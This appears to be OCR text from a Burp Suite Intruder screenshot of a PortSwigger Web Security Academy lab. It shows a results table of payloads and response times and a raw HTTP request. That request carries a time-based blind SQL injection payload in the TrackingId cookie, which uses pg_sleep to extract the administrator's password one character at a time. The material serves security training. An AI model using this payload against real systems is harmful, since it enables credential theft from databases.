 Attack Save Columns 3. Intruder attack of https://0a3500e903ed815d834e7ee900a80012.web-security-academy.net ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length
15 15 a 200 300 11549
16 16 a 200 459 11549
17 17 a 200 339 11549
18 18 a 200 10460 11549
19 19 a 200 345 11549
20 20 a 200 293 11549
21 1 b 200 10223 11549
22 2 b 200 829 11549
23 3 b 200 825 11549
24 4 b 200 248 11549
25 5 b 200 241 11549
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a3500e903ed815d834e7ee900a80012.web-security-academy.net
3 Cookie: TrackingId=
UJMD0j9mUwuafLsT'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='b')+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--; session=QzAdiMKnFVmKVjKFBBYV0xzoM5EXb0bD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
Search 0 highlights
78 of 720